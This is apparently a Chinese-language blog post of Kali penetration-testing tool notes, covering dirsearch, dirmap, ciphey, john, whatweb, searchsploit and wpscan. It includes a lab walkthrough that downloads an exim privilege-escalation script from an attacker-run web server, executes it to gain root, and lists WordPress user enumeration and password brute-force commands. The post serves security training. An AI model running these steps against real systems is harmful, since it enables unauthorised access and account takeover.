目录

dirsearch:

dirmap:

输入目标

文件读取

ciphey(很强的一个自动解密工具):

john(破解密码):

whatweb指纹识别:

searchsploit:

例1:

例2:

例3(DC-3靶场的提权例子):

wpscan

常用参数

wpscan扫描

感觉扫目录dirmap>dirsearch>御剑,我工具都是按在kali上的,命令也是在kali上使用

dirsearch:

kali下载:

git clone https://github.com/maurosoria/dirsearch.git

忘了要不要先下载python3,不过都学网安了,没下早晚也要下:

sudo apt install python3

常用参数:

-w或--wordlist: 指定要使用的字典文件路径,用于构建扫描路径。可以使用自定义的字典文件。-r或--recursive: 启用递归扫描,递归地扫描子目录。-t或--threads: 指定线程数量,控制请求速率。-x或--exclude-status: 指定要排除的HTTP状态码,用逗号分隔。例如:301,403。默认情况下,不会排除任何状态码。-b或--cookie: 指定请求中要包含的Cookie。-H或--header: 指定请求中要包含的其他标头,用冒号分隔键值对。例如:User-Agent:Mozilla/5.0。-a或--user-agent: 指定请求中的用户代理标头。--random-agent: 在每个请求中使用随机的用户代理标头。-

--delay 5:表示每个请求之间延迟5秒。

例1:

dirsearch -u 192.168.120.132 -e * -i 200

只显示状态码200

-i 状态码 #只显示该状态码

-x 状态码 #不显示该状态码

-e * 表示指定要搜索的文件扩展名。在这里使用通配符 * 表示搜索所有类型的文件

例2:

dirsearch.py -u http://example.com -r --delay 5 #递归扫描,每五秒发送一次

例3:

dirsearch -u http://xxxx -r -t 30 #30个线程扫描扫描

例4:

dirsearch -u http://xxxx -r -t 30 --proxy 127.0.0.1:8080 #代理扫

dirmap:

输入目标

单目标,默认为http

python3 dirmap.py -i https://target.com -lcf

python3 dirmap.py -i 192.168.1.1 -lcf

子网(CIDR格式)

python3 dirmap.py -i 192.168.1.0/24 -lcf

网络范围

python3 dirmap.py -i 192.168.1.1-192.168.1.100 -lcf

文件读取

python3 dirmap.py -iF targets.txt -lcf

结果保存:

-

结果将自动保存在项目根目录下的

output文件夹中 -

每一个目标生成一个txt,命名格式为

目标域名.txt -

结果自动去重复,不用担心产生大量冗余

ciphey(很强的一个自动解密工具):

Ciphey - 自动解密工具 ,下载:https://github.com/ciphey/ciphey

kali下载(如果不成功检查一下有没有下python3和pip):

apt install python3-ciphey

cipher是一种使用智能人工智能的自动解密工具和自然语言处理。输入加密文本,获取解密文本

基本用法: ciphey -t "aGVsbG8gbXkgbmFtZSBpcyBiZWU="

参数选项:

-t, --text TEXT 您想要解密的密文。-q, --quiet 减少冗长的显示,直接给结果-g, --greppable 只输出答案(对于grep很有用)-v, --verbose-C, --checker TEXT 使用给定的检查器-c, --config TEXT 使用给定的配置文件。默认为appdirs.user_config_dir('ciphey','ciphey')/'config.yml'

-w, --wordlist TEXT 使用给定的密码字典-p, --param TEXT 将参数传递给语言检查器-l, --list-params BOOLEAN 列出所选模块的参数--searcher TEXT 选择要使用的搜索算法-b, --bytes 强制密码使用二进制模式作为输入--default-dist TEXT 设置默认的字符/字节分布-m, --module PATH 从给定路径添加模块-A, --appdirs 输出密码到想要的文件位置

-f, --file FILENAME--help 显示此帮助消息并退出。



john(破解密码):

先在桌面创建一个文件,将上面的hash密码复制进去并保存,接着使用john指向该文件

john /root/桌面/passwd

密码是snoopy

-incremental :使用遍历模式,就是使用字幕数字等组合密码的所有可能情况,一般不用,太浪费时间。如果你电脑速度够快又有足够的时间,可以来使用这种方式,这是威力最大的方式。

whatweb指纹识别:

kali自带,基本语法: whatweb -v 192.168.183.147

searchsploit:

是一款kali自带的搜索漏洞信息的模块

-c, --case [Term] 区分大小写(默认不区分大小写)-e, --exact [Term] 对exploit标题进行EXACT匹配 (默认为 AND) [Implies "-t"].-h, --help 显示帮助-j, --json [Term] 以JSON格式显示结果-m, --mirror [EDB-ID] 把一个exp拷贝到当前工作目录,参数后加目标id-o, --overflow [Term] Exploit标题被允许溢出其列-p, --path [EDB-ID] 显示漏洞利用的完整路径(如果可能,还将路径复制到剪贴板),后面跟漏洞ID号-t, --title [Term] 仅仅搜索漏洞标题(默认是标题和文件的路径)-u, --update 检查并安装任何exploitdb软件包更新(deb或git)-w, --www [Term] 显示Exploit-DB.com的URL而不是本地路径(在线搜索)-x, --examine [EDB-ID] 使用$ PAGER检查(副本)Exp--colour 搜索结果不高亮显示关键词--id 显示EDB-ID--nmap [file.xml] 使用服务版本检查Nmap XML输出中的所有结果(例如:nmap -sV -oX file.xml)使用“-v”(详细)来尝试更多的组合--exclude="term" 从结果中删除值。通过使用“|”分隔多个值例如--exclude=“term1 | term2 | term3”。



例1:

searchsploit joomla 3.7.0

当前cms存在SQL注入的漏洞,还有跨站扫描漏洞,我们看一下SQL注入的,该漏洞的完整path是

/usr/share/exploitdb/exploits/php/webapps/42033.txt

拷贝漏洞的详细信息到桌面,cp 要拷贝的文件 拷贝后的文件

cp /usr/share/exploitdb/exploits/php/webapps/42033.txt /root/桌面/42033.txt

在桌面打开该文件

给出了注入点



例2:

找到4.4.x的漏洞 后面对应Privilege Escalation(提权)

searchsploit Ubuntu 16.04

找到对应版本号后面的路径,然后直接查看漏洞路径

searchsploit -p 39772.txt

┌──(kali㉿kali)-[~] └─$ searchsploit -p 39772.txtExploit: Linux Kernel 4.4.x (Ubuntu 16.04) - 'double-fdput()' bpf(BPF_PROG_LOAD) Privilege EscalationURL: https://www.exploit-db.com/exploits/39772Path: /usr/share/exploitdb/exploits/linux/local/39772.txtCodes: CVE-2016-4557, 823603

复制到桌面:

cp /usr/share/exploitdb/exploits/linux/local/39772.txt /home/kali/桌面/39772.txt

打开桌面上的39772.txt文件,最后一行附上了exp链接

物理机访问最后一行网址,下载exp解压后是一个叫39772的文件,把文件拖进虚拟机桌面上

例3(DC-3靶场的提权例子):

可以用exim4提权,先查看exim4版本

exim4 --version

和上一个靶场一样,这里可以使用searchsploit

searchsploit exim 4

出来的结果很多,我们使用46996.sh

"Local Privilege E"表示本地特权升级漏洞;"Remote Command Ex"表示远程命令执行漏洞;"Denial of Service"表示拒绝服务漏洞等等

先打开Apache服务:

systemctl start apache2.service

把脚本复制到html下

cp /usr/share/exploitdb/exploits/linux/local/46996.sh /var/www/html

Charles用户那边用 wget命令下载这个脚本

charles@dc-4:/$ wget http://192.168.233.130/46996.sh

但是下载失败,转去/tmp目录下下载

cd /tmp

wget http://192.168.233.130/46996.sh

ls -l查看脚本权限,发现没有执行权限,我们需要给脚本加执行权限

chmod +x 46996.sh

执行脚本:

./46996.sh

然后whoami发现已经为root

具体的DC-3靶场下载及wp:https://blog.csdn.net/2301_76690905/article/details/135050091

wpscan

该扫描器可以实现获取Wordpress站点用户名,获取安装的所有插件、主题,以及存在漏洞的插件、主题,并提供漏洞信息。同时还可以实现对未加防护的Wordpress站点暴力破解用户名密码。

常用参数

–update 更新到最新版本 –url | -u 要扫描的WordPress站点. –force | -f 不检查网站运行的是不是WordPress –enumerate | -e [option(s)] 枚举

wpscan扫描

1、扫描WordPress漏洞、版本、ip等信息 wpscan --url http://www.xxxxx.top/ 2、扫描枚举wordpress用户 wpscan --url http://www.xxxxx.top/ --enumerate u 3、扫描主题 wpscan --url http://www.xxxxx.top/ --enumerate t 4、扫描插件漏洞 wpscan --urlhttp://www.xxxxx.top/ --enumerate p 5、使用WPScan进行暴力破解在进行暴力破解攻击之前,我们需要创建对应的字典文件。输入下列命令: wpscan --url https://www.xxxxx.top/-e u --wordlist /root/桌面/password.txt 6、暴力破解用户密码 wpscan --url dc-2 user.txt -P passwd.txt 7、wpscan --ignore-main-redirect --url 192.168.1.8 --enumerate u --force

-

--ignore-main-redirect:该参数可用于忽略网站中可能存在的主要的页面重定向,以确保扫描结果的准确性。 -

--url:该参数用于指定要扫描的 WordPress 网站的 URL 地址。在本例中,扫描的目标是位于本地网络中的地址为 "192.168.1.8" 的 WordPress 网站。 -

--enumerate u:该参数用于枚举所有的 WordPress 用户,以便查看是否存在弱密码或其他安全风险。 -

--force:该参数用于在可能存在风险的情况下,仍然尝试对目标进行攻击和渗透测试。